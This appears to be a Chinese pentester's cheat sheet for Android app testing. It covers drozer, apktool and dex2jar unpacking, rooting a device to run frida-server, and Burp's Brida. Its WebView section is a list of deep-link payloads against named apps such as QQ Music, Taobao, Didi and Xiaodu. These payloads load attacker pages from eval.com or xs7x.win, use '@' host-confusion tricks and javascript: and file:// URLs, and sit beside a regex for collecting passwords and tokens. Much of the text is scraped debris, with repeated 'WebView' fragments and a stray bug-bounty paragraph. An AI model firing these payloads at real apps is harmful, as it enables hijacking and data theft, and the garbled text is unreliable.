安卓一把梭

安装

- droze

pip install Droze

手机端安装 droze server

在PC上使用adb进行端口转发,转发到Drozer使用的端口31415

https://www.anquanke.com/post/id/187948#h3-4

adb forward tcp:31415 tcp:31415

drozer console connect

run app.package.list -f sieve

adb logcat | grep java.lang.RuntimeException

- 解包

https://github.com/Jermic/Android-Crack-Tool/releases

封装好的好东西

brew install apktool

brew install dex2jar

deapk.sh 如下脚本

apktool d $1 && mv $1 $1.zip && unzip $1.zip "*.dex" -d $1_dex/ && cd $1_dex/ && d2j-dex2jar *.dex

./deapk.sh test.apk

java -jar apktool_2.4.1.jar d com.x.apk

smail2java https://github.com/demitsuri/smali2java

https://github.com/Konloch/bytecode-viewer/releases 查看jar包

- adb

brew cask install android-platform-tools

网易mumu 模拟器 adb 端口 位于

adb connect localhost:22471

出问题就重启 adb

adb kill-server 再执行 adb start-server

查看手机cpu信息

adb shell getprop ro.product.cpu.abi

- frida

https://github.com/hookmaster/frida-all-in-one https://www.anquanke.com/post/id/86567 电脑客户端安装

https://www.freebuf.com/articles/system/190565.html frida 功能 https://github.com/frida/frida

pip install frida-tools # CLI tools

pip install frida # Python bindings

安卓server 端安装

https://github.com/frida/frida/releases ``` 按手机cpu 下周相关文件

存入手机 adb push frida-serverx86 /data/local/tmp

运行

adb shell

root@x86:/ # su

root@x86:/ # cd /data/l

local/ lost+found/

root@x86:/ # cd /data/local/tmp/

root@x86:/data/local/tmp # ls

frida-serverx86

root@x86:/data/local/tmp # chmod 755 frida-serverx86

root@x86:/data/local/tmp # ./frida-serverx86

端口转发

adb forward tcp:27042 tcp:27042 adb forward tcp:27043 tcp:27043

此时 客户端可查看信息

Frida提供了四个工具,frida-trace,frida-ps,frida,frida-discover

出现类似信息表示成功

frida-ps -R PID Name —- ———————————- 236 adbd 849 android.process.media 1118 com.android.keychain 1132 com.android.providers.calendar 717 com.android.systemui 1080 com.mumu.acc 867 com.mumu.audio 947 com.mumu.launcher 1013 com.mumu.store 886 com.netease.nemu_vapi_android.nemu 857 com.netease.nemu_vinput.nemu 254 debuggerd



- burp 插件 Brida

配合使用

> https://bbs.pediy.com/thread-248977.htm

首先需加载default js 按需修改

### 敏感信息

email [#\u4e00-\u9fa5 a-zA-Z0-9_.-]+@[a-zA-Z0-9-]+(.[a-zA-Z0-9-]+).[a-zA-Z0-9]{2,6} password usertoken appid Secret

### webview 一把索

qgameapi://browser?url=http:%2f%2feval.com:47888%2fstatic%2f qqmusic://qq.com/ui/openUrl?p=%7B%22url%22:%22http:%2f%2feval.com:47888%2fstatic%2fhacker.html%22%7D&source=https:%2f%2feval.com:47888%2fstatic%2fhacker.html ssh root@eval.com tnow://openpage/anchor?roomid=134669826&roomtype=2&av_sig=cccf53dd0b580e906276846a01891c8edf3a5d594b6a64c198590b155f4b50508a79e2143582678&av_sig_timestamp=1579320828&type=1&anchorId=314306380&url=https://jax777.win https://security.tencent.com/lucky/check_tools.html

javascript:alert(“hello world!”)

这是一个 WebView

jsinject

file

javascript

WEBVIEW

WEBVIEW

这是一个 WebView

1

2

3

4

5

这是一个 WebView

1

2

3

4

5

这是一个 WebView

0

1

2

这是一个 WebView

0

1

2

这是一个 WebView

0

1

2

3

4

这是一个 WebView

0

tmall

这是一个 WebView

0

1

2

3

4

taobao

taobao://go/ju/weex?render_url=

这是一个 WebView

0

这是一个 WebView

0

1

这是一个 WebView

0

tenvideo2://?action=10&openurl=https%3A%2F%2F file:///storage/emulated/0/1.html

### webview额外检测

1

2

3

4

5

6

腾讯一直非常重视产品和业务的安全问题,除了建设专门的安全团队和安全系统以外,还积极引入外部力量。腾讯参考借鉴了国外微软、谷歌、Facebook、苹果等公司的做法,腾讯安全应急响应中心于2012年5月开展了“漏洞奖励计划”并推出了“安全问题反馈平台”,邀请广大安全专家帮助腾讯发现安全问题。截至目前,已有超过300位安全专家参与,帮助腾讯发现和修复了潜在的安全风险,第一时间保护了广大用户。目前该计划正在积极推进,欢迎更多的安全专家加入。

目前腾讯在漏洞奖励这块的投入资金已经接近100万元人民币,是国内漏洞奖励投入资金最多、覆盖面最广的。未来我们还将继续扩大这里的投入,欢迎广大安全专家继续支持我们。

该漏洞的技术细节请参考WooYun知识库

https://h5.m.taobao.com/trip/rx-travel-channels/single-travel-around/index.html?_wx_tpl=https%3A%2F%2Fh5.m.taobao.com%2Ftrip%2Frx-travel-channels%2Fsingle-travel-around%2Findex.weex.js

这是一个 WebView

listen

jsinject

这是一个 WebView

listen

jsinject

这是一个 WebView

<a href=fliggy://weex_view?url=https://h5.m.taobao.com/trip/rx-travel-channels/single-play-homeland/index.html&_wx_tpl=http:%2f%2fg.alicdn.com@eval.com%2fxxlisten?aliaaaflp1&wh_weex=true">listen</a>

jsinject

这是一个 WebView

listen

这是一个 WebView

</html>

这是一个 WebView

amcarlife

diface

unidriver

didicommon

amcarlife://native/webview?url=http:%2f%2feval.com%2fxxlisten?ddaaaamcarlife diface://viewwebpage?url=http:%2f%2feval.com%2fxxlisten?ddaaaadiface unidriver://web?url= didicommon://didi_common_url/showurl?url= alijk://page.alijk/bsTrend?_wx_tpl=http://eval.com%2fxxlisten?aliaaaalijk&memberUserId=700002&tb_uid=0&r_code=08&h_key=3&refreshEnable=true alijk://yao.m.tmall.com?_wx_tpl=https://h5.m.taobao.com/app/healthb2b/www/pages/alijk_sport_share.weex.js&autoEndEditing=true alijk://yao.m.tmall.com?_wx_tpl=http://h5.m.taobao.com@eval.com%2fxxlisten?aliaaaalijk&autoEndEditing=true taobao://tb.cn/n/im/chat/sharegoods?_wx_tpl=http://h5.m.taobao.com@eval.com/app/msgcenter/GoodsList.js

这是一个 WebView

<a href=xiaoduapp://opennewweb?action=opennewurl&url=http://xs7x.win/xxlisten?testaaaxiaodu">web</a>

<a href=xiaoduapp://open_link?link=http://xs7x.win/xxlisten?testaaaxiaodu&webviewType=xiaoduH5PageGlass">web1</a>

<a href=xiaoduapp://sms?pinyin=&number=1&name=&content=">sms</a>

<a href=xiaoduapp://phone?number=1&pinyin=&name=">phone</a>

这是一个 WebView

<a href=iting://open?msg_type=14&url=http%3A%2F%2Fxs7x.win%2Fxxlisten?iting">1</a>

<a href=iting://open?msg_type=14&url=http%3A%2F%2Fxs7x.win%2Fxxlisten?iting">2</a>

```